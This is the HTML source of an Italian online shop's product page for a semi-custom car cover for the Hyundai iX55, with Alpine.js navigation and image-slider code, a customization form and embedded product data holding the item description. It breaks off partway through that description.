                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personalizzazione</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Dettagli</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Installazione</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Caratteristiche</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Foto</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Domande</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Recensioni</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.stilistauto.it/171-telo-copriauto/415-hyundai/3258-ix55">
        <input type="hidden" id="reset_translation_text" value="Scegliere" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Telo copriauto per HYUNDAI iX55
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
      </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
                 <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
            </svg>
            <span class="ml-2">Installazione rapida</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
            </svg>
            <span class="ml-2">Produzione su misura</span>
          </div>
      </div>
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,11.5c0-.276.224-.5.5-.5h7c.276,0,.5.224.5.5s-.224.5-.5.5H.5c-.276,0-.5-.224-.5-.5Zm20.5-.5h-.206c1.032-.825,1.706-2.079,1.706-3.5,0-2.481-2.019-4.5-4.5-4.5s-4.5,2.019-4.5,4.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.93,1.57-3.5,3.5-3.5s3.5,1.57,3.5,3.5-1.57,3.5-3.5,3.5h-7c-.276,0-.5.224-.5.5s.224.5.5.5h10c1.378,0,2.5,1.121,2.5,2.5s-1.122,2.5-2.5,2.5-2.5-1.121-2.5-2.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5c0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5-1.57-3.5-3.5-3.5Zm-9.5,5H.5c-.276,0-.5.224-.5.5s.224.5.5.5h10.5c1.654,0,3,1.346,3,3s-1.346,3-3,3-3-1.346-3-3v-.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5v.5c0,2.206,1.794,4,4,4s4-1.794,4-4-1.794-4-4-4ZM.5,7h7c1.93,0,3.5-1.57,3.5-3.5s-1.57-3.5-3.5-3.5-3.5,1.57-3.5,3.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.379,1.122-2.5,2.5-2.5s2.5,1.121,2.5,2.5-1.122,2.5-2.5,2.5H.5c-.276,0-.5.224-.5.5s.224.5.5.5Z"/>
            </svg>
            <span class="ml-2">Traspirante, antimuffa</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,0s14.727,8.727,24,24C15.452,16.088,7.467,8.062,0,0Zm23.964,14C18.5,3.5,9.964,0,9.964,0c4.332,5.036,9.007,9.693,14,14ZM0,9c4.703,5.227,9.716,10.218,15,15C9.5,13,0,9,0,9Z"/>
            </svg>
            <span class="ml-2">Garanzia antigraffio</span>
          </div>
      </div>
    </div>
        
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <div x-ref="cover" class="swiper w-full" :class="{ 'md:aspect-square': fixed }">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide">
                                <picture class="block w-full">
                                    <img src="https://www.stilistauto.it/781-large_default/bache-voiture-brand-modele-only-.jpg"
                                         alt=""
                                         class="js-cover-img w-full"
                                         title=""
                                         itemprop="image"
                                         width="800"
                                         height="800"
                                         style="width:100%;"
                                    >
                                </picture>
                            </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.stilistauto.it/781-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full  selected "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.stilistauto.it/723-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.stilistauto.it/246-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                    </div>
                    </div>
                            </div>
        

        
                            <div class="relative px-6">
                    <div id="webizoom" class="js-qv-mask swiper mt-4" x-ref="nav">
                        <ul class="product-images js-qv-product-images swiper-wrapper"
                            style="transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;">
                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5"
                                @click="
                                    setSliderCoverImg('https://www.stilistauto.it/781-large_default/bache-voiture-brand-modele-only-.jpg');
                                ">
                                <div class="rounded-md overflow-hidden cursor-pointer">
                                    <img class="thumb js-thumb lazy w-full"
                                         data-src="https://www.stilistauto.it/781-medium_default/bache-voiture-brand-modele-only-.jpg"
                                         alt=""
                                         title=""
                                         itemprop="image"
                                    >
                                </div>
                            </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.stilistauto.it/781-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full  selected "
                                             data-src="https://www.stilistauto.it/781-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.stilistauto.it/723-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full "
                                             data-src="https://www.stilistauto.it/723-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.stilistauto.it/246-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full "
                                             data-src="https://www.stilistauto.it/246-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                    </ul>
                    </div>

                    <button x-ref="navPrev"
                            class="absolute disabled:opacity-0 left-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800 opacity-0"
                            aria-label="Précèdent">
                        <i class="fas fa-chevron-left w-4 h-4"></i>
                    </button>

                    <button x-ref="navNext"
                            class="absolute disabled:opacity-0 right-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800 opacity-0"
                            aria-label="Suivant">
                        <i class="fas fa-chevron-right w-4 h-4"></i>
                    </button>
                </div>
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.stilistauto.it/781-large_default/bache-voiture-brand-modele-only-.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Clicca per ingrandire l'immagine e visualizzare tutti i dettagli
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Veicolo dimostrativo. Il prodotto sarà personalizzato per adattarsi al vostro veicolo.
                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Chiudere
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Le foto sono state scattate su un veicolo dimostrativo, il prodotto avrà le stesse dimensioni della vostra auto.
                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.stilistauto.it/">                                                    <span itemprop="name">Home</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.stilistauto.it/171-telo-copriauto">                                                    <span itemprop="name">Telo copriauto</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.stilistauto.it/171-telo-copriauto/415-hyundai">                                                    <span itemprop="name">Telo copriauto HYUNDAI</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Telo copriauto HYUNDAI iX55</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Telo copriauto per HYUNDAI iX55
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
      </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
                 <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
            </svg>
            <span class="ml-2">Installazione rapida</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
            </svg>
            <span class="ml-2">Produzione su misura</span>
          </div>
      </div>
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,11.5c0-.276.224-.5.5-.5h7c.276,0,.5.224.5.5s-.224.5-.5.5H.5c-.276,0-.5-.224-.5-.5Zm20.5-.5h-.206c1.032-.825,1.706-2.079,1.706-3.5,0-2.481-2.019-4.5-4.5-4.5s-4.5,2.019-4.5,4.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.93,1.57-3.5,3.5-3.5s3.5,1.57,3.5,3.5-1.57,3.5-3.5,3.5h-7c-.276,0-.5.224-.5.5s.224.5.5.5h10c1.378,0,2.5,1.121,2.5,2.5s-1.122,2.5-2.5,2.5-2.5-1.121-2.5-2.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5c0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5-1.57-3.5-3.5-3.5Zm-9.5,5H.5c-.276,0-.5.224-.5.5s.224.5.5.5h10.5c1.654,0,3,1.346,3,3s-1.346,3-3,3-3-1.346-3-3v-.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5v.5c0,2.206,1.794,4,4,4s4-1.794,4-4-1.794-4-4-4ZM.5,7h7c1.93,0,3.5-1.57,3.5-3.5s-1.57-3.5-3.5-3.5-3.5,1.57-3.5,3.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.379,1.122-2.5,2.5-2.5s2.5,1.121,2.5,2.5-1.122,2.5-2.5,2.5H.5c-.276,0-.5.224-.5.5s.224.5.5.5Z"/>
            </svg>
            <span class="ml-2">Traspirante, antimuffa</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,0s14.727,8.727,24,24C15.452,16.088,7.467,8.062,0,0Zm23.964,14C18.5,3.5,9.964,0,9.964,0c4.332,5.036,9.007,9.693,14,14ZM0,9c4.703,5.227,9.716,10.218,15,15C9.5,13,0,9,0,9Z"/>
            </svg>
            <span class="ml-2">Garanzia antigraffio</span>
          </div>
      </div>
    </div>
        
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Personalizzazione del prodotto</p>
            <span class="block text-xm mb-4">Non dimenticare di salvare la tua personalizzazione per poter riempire il carrello</span>

            
                <form method="post" action="https://www.stilistauto.it/171-telo-copriauto/415-hyundai/3258-ix55" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Veicolo</label>
                                                                    <textarea placeholder="Scrivi qui il tuo messaggio" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField16"
                                        id="textField16"></textarea>
                                    <small class="block text-right text-gray-800">Max. 250 caratteri</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Salva Personalizzazione</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"3246","id_model":"3258","begin_date":"2007-01-01 00:00:00","car_mat_clip_reference":"CLIP02-CLIP03","car_mat_template_request":"0","end_date":"2012-12-01 00:00:00","template_code_car_cover":"size9","template_code_car_mat2":"M633A2001 M633A1501","template_code_car_mat3":"","template_code_car_mat4":"M633D2001 M633D1501","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"","trunk_template_request":"1","exclusion":"","name":"iX55"}];
    const product = {"id":8,"attributes":{"10":{"id_attribute":"94","id_attribute_group":"10","name":"Taglia 9","group":"BACHES","reference":"01013419","ean13":"3261880134194","isbn":"","upc":"","mpn":""},"12":{"id_attribute":"98","id_attribute_group":"12","name":"Uso in interni","group":"FINITION BACHE","reference":"01013419","ean13":"3261880134194","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=8&id_product_attribute=1005&rewrite=bache-voiture-brand-modele-only-&ean13=#\/94-baches-taglia_9\/98-finition_bache-uso_in_interni","canonical_url":"https:\/\/www.stilistauto.it\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":"","embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"171","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"79,29\u00a0\u20ac","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"1","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"997","advanced_stock_management":"0","date_add":"2022-01-31 16:57:58","date_upd":"2025-12-19 11:59:31","pack_stock_type":"3","meta_description":"Copertura protettiva per [brand] [model] \u2713Rigida, impermeabile e traspirante \u2713 Copertura interna o esterna \u2713CONSEGNA GRATUITA","meta_keywords":"","meta_title":"Telo copriauto [brand] [model]","link_rewrite":"bache-voiture-brand-modele-only-","name":"Telo copriauto","description":"<h2><strong>Compatibilit\u00e0 dei veicoli<\/strong><\/h2>\r\n<p>I nostri teli <strong>copriauto sono SEMI SU MISURA<\/strong>. Ci\u00f2 significa che sono stati progettati per adattarsi al meglio alle dimensioni della tua <strong><span>[brand] [model]<\/span><\/strong> e dei veicoli della stessa categoria.<\/p>\r\n<p><strong>Consiglio:<\/strong> Ti consigliamo di mettere il telo copriauto su un veicolo pulito e asciutto<\/p>\r\n<p>\u00a0<\/p>\r\n<h2><strong>Descrizione del telo copriauto esterno<\/strong><\/h2>\r\n<p>Per proteggere efficacemente la tua auto dalle aggressioni esterne, opta senza ulteriori indugi per un telo copriauto semi-su misura. Pensato appositamente per proteggere la tua carrozzeria dal sole, dalla pioggia, dall\u2019inquinamento, dalla resina degli alberi e persino dalle foglie, questo telo copriauto \u00e8 <strong>totalmente impermeabile <\/strong>e resistente alle <strong>alte temperature<\/strong>.<\/p>\r\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\r\n<p>Per una maggiore protezione, il <strong><a href=\"https:\/\/www.stilistauto.it\/171-telo-copriauto\">telo copriauto<\/a><\/strong> \u00e8 completamente foderato con un tessuto vellutato al tatto.<\/p>\r\n<p>Una fascia elastica lungo tutta la lunghezza del telo ne rinforza il <strong>sostegno <\/strong>e ne facilita l'installazione.<\/p>\r\n<p><em>ATTENZIONE: Non utilizzare il telo in caso di gelo, rischierebbe di attaccarsi alla carrozzeria.<\/em><\/p>\r\n<p>\u00a0<\/p>\r\n<p><strong>Composizione<\/strong>: 100% poliestere<\/p>\r\n<p><strong>Composizione fodera<\/strong>: 100% poliestere<\/p>\r\n<p><strong>Colore esterno del telo<\/strong>: Grigio metallizzato\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0\u00a0<\/p>\r\n<p><strong>Pratico<\/strong>: Tessuto lavabile in lavatrice a 30\u00b0<\/p>\r\n<p><strong>Intelligente<\/strong>: Fornito con un sacco di trasporto<\/p>\r\n<p>\u00a0<\/p>\r\n<h2><strong>Descrizione del telo copriauto interno<\/strong><\/h2>\r\n<p>Questo <strong>telo copriauto semi-su-misura per <\/strong><span><span><strong>[brand] [model]<\/strong>\u00a0<\/span><\/span>semi-su misura \u00e8 stato pensato specificamente per un utilizzo interno, nel garage o in qualsiasi altro tipo di riparo per l\u2019auto. Grazie a questo telo potrai proteggere la tua auto da polvere, graffi e altri tipi di residui che potrebbero depositarsi sulla carrozzeria della tua auto e persino danneggiare.<\/p>\r\n<p>Realizzato in materiale 100% poliestere, il suo <strong>rivestimento traspirante<\/strong> previene la formazione di umidit\u00e0 e l\u2019insorgenza di muffe.<\/p>\r\n<p>\u00c8 dotato di due passaggi per i retrovisori per una tenuta 